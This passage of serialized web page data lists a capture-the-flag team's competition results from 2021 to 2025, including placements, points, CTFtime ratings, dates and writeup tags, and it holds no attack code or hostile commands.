Final","ctfPoints":3776,"ctftimeRating":19.039,"isMerger":true,"onSite":true,"location":"Seoul, South Korea","year":2023,"startDate":"2023-09-25T07:00:00+00:00","endDate":"2023-09-26T07:00:00+00:00"},{"place":1,"ctftimeId":2076,"name":"WACON 2023 Prequal","ctfPoints":4115,"ctftimeRating":49.58,"isMerger":true,"year":2023,"startDate":"2023-09-02T00:00:00+00:00","endDate":"2023-09-03T00:00:00+00:00"},{"place":1,"ctftimeId":2056,"name":"Balsn CTF 2023","ctfPoints":4878,"ctftimeRating":158.18,"isMerger":true,"year":2023,"startDate":"2023-10-07T02:00:00+00:00","endDate":"2023-10-09T02:00:00+00:00"},{"place":8,"ctftimeId":2019,"name":"HITCON CTF 2023 Quals","ctfPoints":4586,"ctftimeRating":76.234,"isMerger":true,"year":2023,"startDate":"2023-09-08T14:00:00+00:00","endDate":"2023-09-10T14:00:00+00:00"},{"place":3,"ctftimeId":2015,"name":"ImaginaryCTF 2023","writeupTag":"imaginary-ctf-2023","ctfPoints":14389,"ctftimeRating":44.899,"year":2023,"startDate":"2023-07-21T19:00:00+00:00","endDate":"2023-07-23T19:00:00+00:00"},{"place":18,"ctftimeId":1972,"name":"zer0pts CTF 2023","ctfPoints":2285,"ctftimeRating":31.395,"year":2023,"startDate":"2023-07-15T03:00:00+00:00","endDate":"2023-07-16T03:00:00+00:00"},{"place":1,"ctftimeId":2032,"name":"CrewCTF 2023","writeupTag":"crew-ctf-2023","ctfPoints":26745,"ctftimeRating":40.66,"year":2023,"startDate":"2023-07-08T05:00:00+00:00","endDate":"2023-07-09T17:00:00+00:00"},{"place":3,"ctftimeId":1899,"name":"UIUCTF 2023","ctfPoints":4712,"ctftimeRating":63.613,"year":2023,"startDate":"2023-07-01T00:00:00+00:00","endDate":"2023-07-03T00:00:00+00:00"},{"place":1,"ctftimeId":1828,"name":"SEETF 2023","ctfPoints":19584,"ctftimeRating":49.76,"year":2023,"startDate":"2023-06-10T02:00:00+00:00","endDate":"2023-06-12T02:00:00+00:00"},{"place":1,"ctftimeId":1935,"name":"BYUCTF 2023","ctfPoints":23491,"ctftimeRating":41.82,"year":2023,"startDate":"2023-05-19T17:00:00+00:00","endDate":"2023-05-21T05:00:00+00:00"},{"place":1,"ctftimeId":1949,"name":"UMDCTF 2023","ctfPoints":23751,"ctftimeRating":87.54,"writeupTag":"umdctf-2023","year":2023,"startDate":"2023-04-28T22:00:00+00:00","endDate":"2023-04-30T22:00:00+00:00"},{"place":6,"ctftimeId":1859,"name":"Ã¥ngstromCTF 2023","ctfPoints":3110,"ctftimeRating":97.477,"year":2023,"startDate":"2023-04-22T00:00:00+00:00","endDate":"2023-04-26T23:59:59+00:00"},{"place":1,"ctftimeId":1892,"name":"Bucket CTF 2023","ctfPoints":16419,"ctftimeRating":49.58,"year":2023,"startDate":"2023-04-07T17:00:00+00:00","endDate":"2023-04-09T17:00:00+00:00"},{"place":1,"ctftimeId":1860,"name":"RITSEC CTF 2023","ctfPoints":9362,"ctftimeRating":61.24,"year":2023,"startDate":"2023-03-31T16:00:00+00:00","endDate":"2023-04-02T16:00:00+00:00"},{"place":1,"ctftimeId":1866,"name":"WolvCTF 2023","ctfPoints":16906,"ctftimeRating":48.66,"writeupTag":"wolvctf-2023","year":2023,"startDate":"2023-03-17T20:00:00+00:00","endDate":"2023-03-19T20:00:00+00:00"},{"place":1,"ctftimeId":1919,"name":"UTCTF 2023","ctfPoints":18214,"ctftimeRating":87.08,"writeupTag":"utctf-2023","year":2023,"startDate":"2023-03-11T00:00:00+00:00","endDate":"2023-03-13T00:00:00+00:00"},{"place":4,"ctftimeId":1889,"name":"Cyber Apocalypse 2023: The Cursed Mission","ctfPoints":23125,"ctftimeRating":29.013,"isMerger":true,"year":2023,"startDate":"2023-03-18T13:00:00+00:00","endDate":"2023-03-23T12:59:00+00:00"},{"place":15,"ctftimeId":1871,"name":"DEF CON CTF Qualifier 2023","ctfPoints":2083,"ctftimeRating":47.485,"isMerger":true,"year":2023,"startDate":"2023-05-27T00:00:00+00:00","endDate":"2023-05-29T00:00:00+00:00"},{"place":19,"ctftimeId":1848,"name":"HackTM CTF Quals 2023","ctfPoints":1888,"ctftimeRating":10.116,"year":2023,"startDate":"2023-02-18T12:00:00+00:00","endDate":"2023-02-19T12:00:00+00:00"},{"place":4,"ctftimeId":1770,"name":"PlaidCTF 2023","ctfPoints":2598,"ctftimeRating":102.599,"isMerger":true,"year":2023,"startDate":"2023-04-14T21:00:00+00:00","endDate":"2023-04-16T21:00:00+00:00"},{"place":8,"ctftimeId":1837,"name":"Hack-A-Sat 4 Qualifiers","ctfPoints":2433,"ctftimeRating":31.996,"isMerger":true,"year":2023,"startDate":"2023-04-01T14:00:00+00:00","endDate":"2023-04-02T20:00:00+00:00"},{"place":2,"ctftimeId":1732,"name":"LA CTF 2023","ctfPoints":15372,"ctftimeRating":36.596,"writeupTag":"lactf-2023","year":2023,"startDate":"2023-02-11T04:00:00+00:00","endDate":"2023-02-12T22:00:00+00:00"},{"place":1,"ctftimeId":1839,"name":"idekCTF 2022*","ctfPoints":21895,"ctftimeRating":49.12,"writeupTag":"idekctf-2022","year":2023,"startDate":"2023-01-13T00:00:00+00:00","endDate":"2023-01-15T00:00:00+00:00"},{"place":3,"ctftimeId":1842,"name":"TetCTF 2023","ctfPoints":9825,"ctftimeRating":59.283,"year":2023,"startDate":"2023-01-01T00:00:00+00:00","endDate":"2023-01-03T00:00:00+00:00"},{"place":1,"ctftimeId":1787,"name":"X-MAS CTF 2022","ctfPoints":11024,"ctftimeRating":48.84,"year":2022,"startDate":"2022-12-16T20:00:00+00:00","endDate":"2022-12-21T19:59:59+00:00"},{"place":10,"ctftimeId":1810,"name":"KITCTFCTF 2022","ctfPoints":5270,"ctftimeRating":13.491,"year":2022,"startDate":"2022-12-09T18:00:00+00:00","endDate":"2022-12-10T23:59:59+00:00"},{"place":3,"ctftimeId":1802,"name":"STACK The Flags 2022 Open","ctfPoints":21600,"writeupTag":"stack-the-flags-2022","ctftimeRating":0,"year":2022,"startDate":"2022-12-02T13:00:00+00:00","endDate":"2022-12-04T13:00:00+00:00"},{"place":1,"ctftimeId":1629,"name":"SunshineCTF 2022","ctfPoints":4838,"ctftimeRating":48.2,"year":2022,"startDate":"2022-11-19T10:00:00+00:00","endDate":"2022-11-21T10:00:00+00:00"},{"place":7,"ctftimeId":1756,"name":"Square CTF 2022","ctfPoints":3301,"ctftimeRating":32.071,"year":2022,"startDate":"2022-11-18T22:00:00+00:00","endDate":"2022-11-19T22:00:00+00:00"},{"place":1,"ctftimeId":1722,"name":"HK Cyber Security New Generation CTF Challenge 2022","ctfPoints":5826,"ctftimeRating":74,"year":2022,"startDate":"2022-11-11T10:00:00+00:00","endDate":"2022-11-13T10:00:00+00:00"},{"place":1,"ctftimeId":1745,"name":"GDG Algiers CTF 2022","ctfPoints":13879,"ctftimeRating":47.1,"writeupTag":"gdg-algiers-2022","year":2022,"startDate":"2022-10-07T18:00:00+00:00","endDate":"2022-10-09T18:00:00+00:00"},{"place":9,"ctftimeId":1625,"name":"DownUnderCTF 2022 (Online)","ctfPoints":9817,"ctftimeRating":22.57,"year":2022,"startDate":"2022-09-23T09:30:00+00:00","endDate":"2022-09-25T09:30:00+00:00"},{"place":17,"ctftimeId":1676,"name":"MapleCTF 2022","ctfPoints":2670,"ctftimeRating":8.227,"year":2022,"startDate":"2022-08-27T00:00:00+00:00","endDate":"2022-08-29T00:00:00+00:00"},{"place":15,"ctftimeId":1715,"name":"Hacker's Playground 2022","ctfPoints":2119,"ctftimeRating":11.57,"year":2022,"startDate":"2022-08-22T06:00:00+00:00","endDate":"2022-08-23T06:00:00+00:00"},{"place":3,"ctftimeId":1604,"name":"SHELLCTF 2022","ctfPoints":5952,"ctftimeRating":31.68,"year":2022,"startDate":"2022-08-12T12:30:00+00:00","endDate":"2022-08-14T12:30:00+00:00"},{"place":4,"ctftimeId":1656,"name":"corCTF 2022","ctfPoints":6168,"ctftimeRating":23.959,"year":2022,"startDate":"2022-08-06T00:00:00+00:00","endDate":"2022-08-08T00:00:00+00:00"},{"place":3,"ctftimeId":1709,"name":"UACTF 2022","ctfPoints":13199,"ctftimeRating":27.111,"year":2022,"startDate":"2022-07-30T01:30:00+00:00","endDate":"2022-08-01T01:30:00+00:00"},{"place":9,"ctftimeId":1706,"name":"DiceCTF @ HOPE","ctfPoints":9191,"ctftimeRating":44.766,"year":2022,"startDate":"2022-07-22T18:00:00+00:00","endDate":"2022-07-24T18:00:00+00:00"},{"place":3,"ctftimeId":1670,"name":"ImaginaryCTF 2022","ctfPoints":9950,"ctftimeRating":30.116,"year":2022,"startDate":"2022-07-15T20:00:00+00:00","endDate":"2022-07-18T20:00:00+00:00"},{"place":1,"ctftimeId":1680,"name":"BSidesTLV 2022 CTF","ctfPoints":5900,"writeupTag":"bsidestlv-2022","ctftimeRating":43.76,"year":2022,"startDate":"2022-06-27T06:00:00+00:00","endDate":"2022-06-29T06:00:00+00:00"},{"place":3,"ctftimeId":1672,"name":"TyphoonCon CTF 2022","ctfPoints":3940,"ctftimeRating":23.842,"year":2022,"startDate":"2022-06-20T09:00:00+00:00","endDate":"2022-06-24T09:00:00+00:00"},{"place":1,"ctftimeId":1652,"name":"Access Denied CTF 2022","ctfPoints":26834,"ctftimeRating":49.88,"year":2022,"startDate":"2022-06-10T10:30:00+00:00","endDate":"2022-06-12T10:30:00+00:00"},{"place":11,"ctftimeId":1627,"name":"HSCTF 9","ctfPoints":9027,"ctftimeRating":27.914,"year":2022,"startDate":"2022-06-05T19:00:00+00:00","endDate":"2022-06-10T19:00:00+00:00"},{"place":1,"ctftimeId":1660,"name":"BYUCTF 2022","writeupTag":"byuctf-2022","ctfPoints":13980,"ctftimeRating":42.48,"year":2022,"startDate":"2022-05-27T16:00:00+00:00","endDate":"2022-05-29T04:00:00+00:00"},{"place":1,"ctftimeId":1622,"name":"hackrocks & HackArmour CTF","ctfPoints":660,"ctftimeRating":47.22,"year":2022,"startDate":"2022-05-19T11:30:00+00:00","endDate":"2022-05-23T04:30:00+00:00"},{"place":5,"ctftimeId":1495,"name":"San Diego CTF 2022","writeupTag":"sdctf-2022","ctfPoints":8305,"ctftimeRating":25.858,"year":2022,"startDate":"2022-05-07T00:00:00+00:00","endDate":"2022-05-09T00:00:00+00:00"},{"place":6,"ctftimeId":1630,"name":"NahamCon CTF 2022","writeupTag":"nahamcon-ctf-2022","ctfPoints":22001,"ctftimeRating":25.337,"year":2022,"startDate":"2022-04-28T19:00:00+00:00","endDate":"2022-04-30T19:00:00+00:00"},{"place":14,"ctftimeId":1583,"name":"b01lers CTF","ctfPoints":2080,"ctftimeRating":19.28,"year":2022,"startDate":"2022-04-23T00:00:00+00:00","endDate":"2022-04-25T00:00:00+00:00"},{"place":19,"ctftimeId":1557,"name":"TAMUctf 2022","ctfPoints":3329,"ctftimeRating":10.734,"year":2022,"startDate":"2022-04-15T18:00:00+00:00","endDate":"2022-04-17T18:00:00+00:00"},{"place":3,"ctftimeId":1568,"name":"CrewCTF 2022","writeupTag":"crew-ctf-2022","ctfPoints":21000,"ctftimeRating":24.967,"year":2022,"startDate":"2022-04-15T17:00:00+00:00","endDate":"2022-04-17T17:00:00+00:00"},{"place":9,"ctftimeId":1620,"name":"HackPack CTF 2022","ctfPoints":2774,"ctftimeRating":26.959,"year":2022,"startDate":"2022-04-08T15:00:00+00:00","endDate":"2022-04-09T15:00:00+00:00"},{"place":23,"ctftimeId":1561,"name":"UMassCTF 2022","ctfPoints":2661,"ctftimeRating":9.232,"year":2022,"startDate":"2022-04-01T22:00:00+00:00","endDate":"2022-04-03T22:00:00+00:00"},{"place":1,"ctftimeId":1558,"name":"RITSEC CTF 2022","writeupTag":"ritsec-ctf-2022","ctfPoints":10777,"ctftimeRating":63.64,"year":2022,"startDate":"2022-04-01T16:00:00+00:00","endDate":"2022-04-04T04:00:00+00:00"},{"place":2,"ctftimeId":1612,"name":"Wolverine Security Conference/CTF","writeupTag":"wolvsec-ctf","ctfPoints":11924,"ctftimeRating":33.707,"year":2022,"startDate":"2022-03-25T16:00:00+00:00","endDate":"2022-03-27T22:00:00+00:00"},{"place":1,"ctftimeId":1548,"name":"VishwaCTF 2022","ctfPoints":20894,"ctftimeRating":41.58,"year":2022,"startDate":"2022-03-19T10:30:00+00:00","endDate":"2022-03-21T10:30:00+00:00"},{"place":7,"ctftimeId":1582,"name":"UTCTF 2022","writeupTag":"utctf-2022","ctfPoints":14074,"ctftimeRating":29.258,"year":2022,"startDate":"2022-03-12T00:00:00+00:00","endDate":"2022-03-14T00:00:00+00:00"},{"place":6,"ctftimeId":1559,"name":"DaVinciCTF 2022","writeupTag":"davinci-ctf-2022","ctfPoints":8875,"ctftimeRating":25.045,"year":2022,"startDate":"2022-03-11T16:00:00+00:00","endDate":"2022-03-13T16:00:00+00:00"},{"place":9,"ctftimeId":1593,"name":"UMDCTF 2022","ctfPoints":17948,"ctftimeRating":25.037,"year":2022,"startDate":"2022-03-04T23:00:00+00:00","endDate":"2022-03-06T23:00:00+00:00"},{"place":1,"ctftimeId":1579,"name":"FooBar CTF 2022","writeupTag":"foobar-ctf-2022","ctfPoints":6379,"ctftimeRating":43.22,"year":2022,"startDate":"2022-03-04T14:30:00+00:00","endDate":"2022-03-05T14:30:00+00:00"},{"place":1,"ctftimeId":1589,"name":"wtfctf 2022","ctfPoints":3719,"ctftimeRating":38.42,"year":2022,"startDate":"2022-02-27T06:30:00+00:00","endDate":"2022-02-28T18:29:00+00:00"},{"place":2,"ctftimeId":1571,"name":"Ugra CTF Quals 2022","writeupTag":"ugra-ctf-quals-2022","ctfPoints":2975,"ctftimeRating":45.988,"year":2022,"startDate":"2022-02-26T07:00:00+00:00","endDate":"2022-03-01T07:00:00+00:00"},{"place":11,"ctftimeId":1547,"name":"TSJ CTF 2022","writeupTag":"tsjctf-2022","ctfPoints":1146,"ctftimeRating":10.162,"year":2022,"startDate":"2022-02-26T02:00:00+00:00","endDate":"2022-02-28T05:00:00+00:00"},{"place":1,"ctftimeId":1581,"name":"Guinean Cyber Security Challenge","ctfPoints":1215,"ctftimeRating":20.66,"year":2022,"startDate":"2022-02-20T00:00:00+00:00","endDate":"2022-02-20T23:59:00+00:00"},{"place":1,"name":"MOCSCTF 2022","writeupTag":"mocsctf-2022","ctfPoints":3390,"ctftimeRating":0,"year":2022,"startDate":"2022-02-23T00:00:00+00:00","endDate":"2022-02-23T08:30:00+00:00"},{"place":9,"ctftimeId":1560,"name":"DefCamp CTF 21-22 Online","ctfPoints":3838,"ctftimeRating":36.967,"year":2022,"startDate":"2022-02-11T09:00:00+00:00","endDate":"2022-02-13T15:00:00+00:00"},{"place":1,"ctftimeId":1556,"name":"Cyber Grabs CTF 0x03","writeupTag":"cyber-grabs-ctf-0x03","ctfPoints":6550,"ctftimeRating":46.46,"year":2022,"startDate":"2022-02-06T04:30:00+00:00","endDate":"2022-02-06T16:30:00+00:00"},{"place":3,"ctftimeId":1545,"name":"KnightCTF 2022","ctfPoints":5075,"ctftimeRating":21.657,"writeupTag":"knight-ctf-2022","year":2022,"startDate":"2022-01-20T15:00:00+00:00","endDate":"2022-01-21T15:00:00+00:00"},{"place":8,"ctftimeId":1536,"name":"BackdoorCTF 2021","ctfPoints":1524,"ctftimeRating":12.872,"year":2021,"startDate":"2021-12-24T18:00:00+00:00","endDate":"2021-12-25T18:00:00+00:00"},{"place":17,"ctftimeId":1512,"name":"idekCTF 2021","ctfPoints":5248,"ctftimeRating":9.089,"year":2021,"startDate":"2021-12-11T00:00:00+00:00","endDate":"2021-12-13T00:00:00+00:00"},{"place":6,"ctftimeId":1449,"name":"NITECTF","ctfPoints":9750,"ctftimeRating":22.229,"year":2021,"startDate":"2021-12-10T12:00:00+00:00","endDate":"2021-12-12T12:00:00+00:00"},{"place":15,"ctftimeId":1501,"name":"TFC CTF 2021","ctfPoints":2823,"ctftimeRating":15.934,"year":2021,"startDate":"2021-11-26T12:00:00+00:00","endDate":"2021-11-28T12:00:00+00:00"}],"columns":"$e"}]}],["$","div",null,{"className":"container block py-12 md:hidden","children":[[["$","h2",null,{"className":"mb-6 mt-12 text-2xl font-bold first:mt-0 sm:text-3xl md:text-4xl","children":"2025"}],["$","div",null,{"className":"-m-4 flex flex-wrap place-items-stretch","children":[["$","$Lf","Cyber Mimic Defense Finals",{"place":5,"ctftimeId":2999,"name":"Cyber Mimic Defense Finals","ctfPoints":14076,"ctftimeRating":0,"year":2025,"onSite":true,"startDate":"2025-11-26T04:00:00+00:00","endDate":"2025-11-29T04:00:00+00:00"}],["$","$Lf","CTFZone 2025 Final",{"place":5,"ctftimeId":2972,"name":"CTFZone 2025 Final","ctfPoints":7650,"ctftimeRating":55.084,"year":2025,"startDate":"2025-11-22T09:00:00+00:00","endDate":"2025-11-22T17:00:00+00:00"}],["$","$Lf","SAS CTF 2025 Finals",{"place":7,"ctftimeId":2811,"name":"SAS CTF 2025 Finals","ctfPoints":10058,"ctftimeRating":8.764,"year":2025,"isMerger":true,"onSite":true,"startDate":"2025-10-26T03:00:00+00:00","endDate":"2025-10-26T14:00:00+00:00"}],["$","$Lf","LINE CTF 2025",{"place":8,"ctftimeId":2819,"name":"LINE CTF 2025","ctfPoints":2013,"ctftimeRating":24.251,"year":2025,"isMerger":true,"startDate":"2025-10-18T00:00:00+00:00","endDate":"2025-10-19T00:00:00+00:00"}],["$","$Lf","Securinets CTF Quals 2025",{"place":12,"ctftimeId":2884,"name":"Securinets CTF Quals 2025","ctfPoints":6410,"ctftimeRating":56.915,"year":2025,"startDate":"2025-10-04T13:00:00+00:00","endDate":"2025-10-05T21:00:00+00:00"}],["$","$Lf","Ctrl+Space CTF Quals",{"place":11,"ctftimeId":2872,"name":"Ctrl+Space CTF Quals","ctfPoints":1384,"ctftimeRating":11.302,"year":2025,"isMerger":true,"startDate":"2025-09-20T09:00:00+00:00","endDate":"2025-09-21T09:00:00+00:00"}],["$","$Lf","CrewCTF 2025",{"place":8,"ctftimeId":2704,"name":"CrewCTF 2025","ctfPoints":4375,"ctftimeRating":26.654,"year":2025,"startDate":"2025-09-19T21:00:00+00:00","endDate":"2025-09-21T21:00:00+00:00"}],["$","$Lf","Alfa Surfing CTF",{"place":6,"ctftimeId":2935,"name":"Alfa Surfing CTF","ctfPoints":13968,"ctftimeRating":18.43,"year":2025,"startDate":"2025-09-13T09:00:00+00:00","endDate":"2025-09-14T15:00:00+00:00"}],["$","$Lf","HITCON CTF 2025",{"place":2,"ctftimeId":2783,"name":"HITCON CTF 2025","ctfPoints":4969,"ctftimeRating":148.63,"year":2025,"isMerger":true,"startDate":"2025-08-22T14:00:00+00:00","endDate":"2025-08-24T14:00:00+00:00"}],["$","$Lf","CTFZone 2025 Quals",{"place":5,"ctftimeId":2839,"name":"CTFZone 2025 Quals","ctfPoints":6956,"ctftimeRating":75.602,"year":2025,"startDate":"2025-08-16T10:00:00+00:00","endDate":"2025-08-17T10:00:00+00:00"}],["$","$Lf","SekaiCTF 2025",{"place":1000,"name":"SekaiCTF 2025","ctfPoints":0,"ctftimeRating":0,"writeupTag":"sekaictf-2025","year":2025,"startDate":"2025-08-16T01:00:00+00:00","endDate":"2025-08-18T01:00:00+00:00"}],["$","$Lf","DEF CON CTF 2025",{"place":8,"ctftimeId":2897,"name":"DEF CON CTF 2025","ctfPoints":361790,"ctftimeRating":49.566,"year":2025,"isMerger":true,"onSite":true,"startDate":"2025-08-08T16:00:00+00:00","endDate":"2025-08-10T19:00:00+00:00"}],["$","$Lf","justCTF 2025",{"place":1,"ctftimeId":2711,"name":"justCTF 2025","ctfPoints":5073,"ctftimeRating":194.4,"year":2025,"isMerger":true,"startDate":"2025-08-02T06:00:00+00:00","endDate":"2025-08-03T19:00:00+00:00"}],["$","$Lf","Sonic Jailbreak Hackathon",{"place":1000,"name":"Sonic Jailbreak Hackathon","ctfPoints":0,"ctftimeRating":0,"writeupTag":"sonic-jailbreak-hackathon","year":2025,"startDate":"2025-05-06T00:00:00+00:00","endDate":"2025-05-09T00:00:00+00:00"}],["$","$Lf","Crypto CTF 2025",{"place":39,"ctftimeId":2577,"name":"Crypto CTF 2025","ctfPoints":740,"ctftimeRating":13.251,"year":2025,"startDate":"2025-07-12T06:00:00+00:00","endDate":"2025-07-13T06:00:00+00:00"}],["$","$Lf","R3CTF 2025",{"place":1,"ctftimeId":2731,"name":"R3CTF 2025","ctfPoints":22105,"ctftimeRating":49,"year":2025,"isMerger":true,"startDate":"2025-07-05T02:00:00+00:00","endDate":"2025-07-07T02:00:00+00:00"}],["$","$Lf","Google Capture The Flag 2025",{"place":1,"ctftimeId":2718,"name":"Google Capture The Flag 2025","ctfPoints":7659,"ctftimeRating":194.34,"year":2025,"isMerger":true,"startDate":"2025-06-27T18:00:00+00:00","endDate":"2025-06-29T18:00:00+00:00"}],["$","$Lf","IERAE CTF 2025",{"place":4,"ctftimeId":2655,"name":"IERAE CTF 2025","ctfPoints":3302,"ctftimeRating":23.585,"year":2025,"startDate":"2025-06-21T06:00:00+00:00","endDate":"2025-06-22T06:00:00+00:00"}],["$","$Lf","Midnight Sun CTF 2025 Finals",{"place":8,"ctftimeId":2772,"name":"Midnight Sun CTF 2025 Finals","ctfPoints":3456,"ctftimeRating":103.304,"year":2025,"isMerger":true,"startDate":"2025-06-14T10:00:00+00:00","endDate":"2025-06-15T10:00:00+00:00"}],["$","$Lf","bi0sCTF 2025",{"place":2,"ctftimeId":2672,"name":"bi0sCTF 2025","ctfPoints":15157,"ctftimeRating":117.849,"year":2025,"writeupTag":"bi0sctf-2025","startDate":"2025-06-07T05:30:00+00:00","endDate":"2025-06-08T17:30:00+00:00"}],["$","$Lf","SASCTF 2025 Quals",{"place":2,"ctftimeId":2636,"name":"SASCTF 2025 Quals","ctfPoints":8918,"ctftimeRating":28.153,"year":2025,"isMerger":true,"writeupTag":"sasctf-2025-quals","startDate":"2025-05-24T12:00:00+00:00","endDate":"2025-05-25T12:00:00+00:00"}],["$","$Lf","Midnight Sun CTF 2025 Quals",{"place":3,"ctftimeId":2632,"name":"Midnight Sun CTF 2025 Quals","ctfPoints":2113,"ctftimeRating":68.272,"year":2025,"isMerger":true,"startDate":"2025-05-17T12:00:00+00:00","endDate":"2025-05-18T12:00:00+00:00"}],["$","$Lf","ICCSDFAI",{"place":1,"ctftimeId":2685,"name":"ICCSDFAI","ctfPoints":7340,"ctftimeRating":0,"year":2025,"onSite":true,"location":"Astana, Kazakhstan","startDate":"2025-04-29T11:00:00+00:00","endDate":"2025-04-30T17:00:00+00:00"}],["$","$Lf","DEF CON CTF Qualifier 2025",{"place":16,"ctftimeId":2604,"name":"DEF CON CTF Qualifier 2025","ctfPoints":1831,"ctftimeRating":33.112,"year":2025,"isMerger":true,"startDate":"2025-04-12T00:00:00+00:00","endDate":"2025-04-14T00:00:00+00:00"}],["$","$Lf","1753CTF 2025",{"place":2,"ctftimeId":2639,"name":"1753CTF 2025","ctfPoints":3620,"ctftimeRating":52.23,"year":2025,"startDate":"2025-04-11T17:00:00+00:00","endDate":"2025-04-12T17:00:00+00:00"}],["$","$Lf","PlaidCTF 2025",{"place":5,"ctftimeId":2508,"name":"PlaidCTF 2025","ctfPoints":3214,"ctftimeRating":94.158,"year":2025,"isMerger":true,"startDate":"2025-04-04T21:00:00+00:00","endDate":"2025-04-06T21:00:00+00:00"}],["$","$Lf","Codegate CTF 2025 Preliminary",{"place":5,"ctftimeId":2706,"name":"Codegate CTF 2025 Preliminary","ctfPoints":3286,"ctftimeRating":52.865,"year":2025,"startDate":"2025-03-29T00:00:00+00:00","endDate":"2025-03-29T15:00:00+00:00"}],["$","$Lf","DiceCTF 2025 Quals",{"place":4,"ctftimeId":2617,"name":"DiceCTF 2025 Quals","ctfPoints":4455,"ctftimeRating":90.647,"year":2025,"isMerger":true,"startDate":"2025-03-28T21:00:00+00:00","endDate":"2025-03-30T21:00:00+00:00"}],["$","$Lf","Cyber Apocalypse CTF 2025: Tales from Eldoria",{"place":1,"ctftimeId":2674,"name":"Cyber Apocalypse CTF 2025: Tales from Eldoria","ctfPoints":57025,"ctftimeRating":48,"year":2025,"isMerger":true,"startDate":"2025-03-21T13:00:00+00:00","endDate":"2025-03-26T13:00:00+00:00"}],["$","$Lf","m0leCon CTF 2025",{"place":3,"ctftimeId":2725,"name":"m0leCon CTF 2025","ctfPoints":2590,"ctftimeRating":83.456,"year":2025,"onSite":true,"isMerger":true,"location":"Torino, Italy","startDate":"2025-03-20T16:00:00+00:00","endDate":"2025-03-21T16:00:00+00:00"}],["$","$Lf","TPCTF 2025",{"place":2,"ctftimeId":2645,"name":"TPCTF 2025","ctfPoints":10146,"ctftimeRating":36.343,"year":2025,"startDate":"2025-03-08T01:00:00+00:00","endDate":"2025-03-10T01:00:00+00:00"}],["$","$Lf","SECCON CTF 13 International Finals",{"place":4,"ctftimeId":2649,"name":"SECCON CTF 13 International Finals","ctfPoints":6046,"ctftimeRating":26.019,"year":2025,"onSite":true,"isMerger":true,"location":"Tokyo, Japan","startDate":"2025-03-01T01:00:00+00:00","endDate":"2025-03-02T11:00:00+00:00"}],["$","$Lf","HKCERT CTF 2024 (Final Round)",{"place":2,"ctftimeId":2583,"name":"HKCERT CTF 2024 (Final Round)","ctfPoints":4300,"ctftimeRating":0,"year":2025,"startDate":"2025-01-20T01:30:00+00:00","endDate":"2025-01-21T04:30:00+00:00"}],["$","$Lf","SUCTF 2025",{"place":2,"ctftimeId":2620,"name":"SUCTF 2025","ctfPoints":16575,"ctftimeRating":36.36,"year":2025,"startDate":"2025-01-11T01:00:00+00:00","endDate":"2025-01-13T01:00:00+00:00"}],["$","$Lf","IrisCTF 2025",{"place":1,"ctftimeId":2503,"name":"IrisCTF 2025","ctfPoints":10224,"ctftimeRating":68.6,"year":2025,"startDate":"2025-01-04T00:00:00+00:00","endDate":"2025-01-06T00:00:00+00:00"}]]}]],[["$","h2",null,{"className":"mb-6 mt-12 text-2xl font-bold first:mt-0 sm:text-3xl md:text-4xl","children":"2024"}],["$","div",null,{"className":"-m-4 flex flex-wrap place-items-stretch","children":[["$","$Lf","ASIS CTF Finals 2024",{"place":1,"ctftimeId":2403,"name":"ASIS CTF Finals 2024","ctfPoints":4579,"ctftimeRating":185.5,"isMerger":true,"year":2024,"startDate":"2024-12-28T14:00:00+00:00","endDate":"2024-12-29T14:00:00+00:00"}],["$","$Lf","hxp 38C3 CTF",{"place":2,"ctftimeId":2437,"name":"hxp 38C3 CTF","ctfPoints":7645,"ctftimeRating":120.437,"isMerger":true,"year":2024,"startDate":"2024-12-27T20:00:00+00:00","endDate":"2024-12-29T20:00:00+00:00"}],["$","$Lf","0CTF 2024",{"place":1,"ctftimeId":2448,"name":"0CTF 2024","ctfPoints":10221,"ctftimeRating":200,"isMerger":true,"year":2024,"startDate":"2024-12-21T02:00:00+00:00","endDate":"2024-12-23T02:00:00+00:00"}],["$","$Lf","ISITDTU CTF 2024 Finals",{"place":2,"ctftimeId":2510,"name":"ISITDTU CTF 2024 Finals","ctfPoints":4672,"ctftimeRating":0,"year":2024,"onSite":true,"location":"Da Nang, Vietnam","startDate":"2024-12-07T02:00:00+00:00","endDate":"2024-12-08T11:00:00+00:00"}],["$","$Lf","BlackHat MEA CTF Final 2024",{"place":9,"ctftimeId":2431,"name":"BlackHat MEA CTF Final 2024","ctfPoints":7265,"ctftimeRating":15.518,"year":2024,"onSite":true,"location":"Riyadh, Saudi Arabia","startDate":"2024-11-26T08:00:00+00:00","endDate":"2024-11-28T03:00:00+00:00"}],["$","$Lf","SECCON CTF 13 Quals",{"place":4,"ctftimeId":2478,"name":"SECCON CTF 13 Quals","ctfPoints":3827,"ctftimeRating":115.281,"isMerger":true,"year":2024,"startDate":"2024-11-23T05:00:00+00:00","endDate":"2024-11-24T05:00:00+00:00"}],["$","$Lf","BRICS+ CTF Finals 2024",{"place":1,"ctftimeId":2521,"name":"BRICS+ CTF Finals 2024","ctfPoints":36829,"ctftimeRating":50,"isMerger":true,"year":2024,"startDate":"2024-11-16T10:00:00+00:00","endDate":"2024-11-16T18:00:00+00:00"}],["$","$Lf","1337UP LIVE CTF",{"place":4,"ctftimeId":2446,"name":"1337UP LIVE CTF","ctfPoints":7098,"ctftimeRating":26.009,"year":2024,"startDate":"2024-11-15T11:59:00+00:00","endDate":"2024-11-16T23:59:00+00:00"}],["$","$Lf","HKCERT CTF 2024 (Qualifying Round)",{"place":1,"ctftimeId":2455,"name":"HKCERT CTF 2024 (Qualifying Round)","ctfPoints":11395,"ctftimeRating":122.44,"year":2024,"startDate":"2024-11-08T10:00:00+00:00","endDate":"2024-11-10T10:00:00+00:00"}],["$","$Lf","ISITDTU CTF 2024 Quals",{"place":1,"ctftimeId":2456,"name":"ISITDTU CTF 2024 Quals","ctfPoints":5685,"ctftimeRating":102,"year":2024,"startDate":"2024-10-26T02:00:00+00:00","endDate":"2024-10-27T10:00:00+00:00"}],["$","$Lf","SAS CTF 2024 Finals",{"place":2,"ctftimeId":2435,"name":"SAS CTF 2024 Finals","ctfPoints":20060,"ctftimeRating":33.955,"isMerger":true,"year":2024,"onSite":true,"location":"Bali, Indonesia","startDate":"2024-10-22T02:00:00+00:00","endDate":"2024-10-22T13:00:00+00:00"}],["$","$Lf","BRICS+ CTF Quals 2024",{"place":7,"ctftimeId":2389,"name":"BRICS+ CTF Quals 2024","ctfPoints":2963,"ctftimeRating":17.391,"isMerger":true,"year":2024,"startDate":"2024-10-05T10:00:00+00:00","endDate":"2024-10-06T10:00:00+00:00"}],["$","$Lf","justCTF 2024 finals",{"place":6,"ctftimeId":2484,"name":"justCTF 2024 